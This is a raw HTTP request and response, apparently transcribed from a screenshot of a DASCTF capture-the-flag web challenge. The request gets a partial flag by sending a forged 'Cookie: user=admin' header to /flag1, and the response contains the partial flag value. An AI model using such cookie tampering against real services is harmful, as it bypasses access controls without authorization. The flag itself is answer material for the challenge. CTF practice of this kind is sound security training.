 GET /flag1 HTTP/1.1
Host:
80.endpoint-048ca07fef9f42bfb8081f039d7a69f8.m.ins.cloud.dasctf.com:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=admin
If-None-Match: W/"3a7-185bd6a7220"
If-Modified-Since: Tue, 17 Jan 2023 01:49:08 GMT
Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Thu, 02 Feb 2023 06:28:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 58
6 Connection: close
7 X-RateLimit-Limit: 200
8 X-RateLimit-Remaining: 199
9 Etag: W/"3a-RlxhITUNSh+HitDVv+yl4xv4J4I"
10 This_is_the_flag1: DASCTF{341157437
11 X-Powered-By: Express
12
13 You Got One Part Of Flag! Try To Get Another Part of Flag!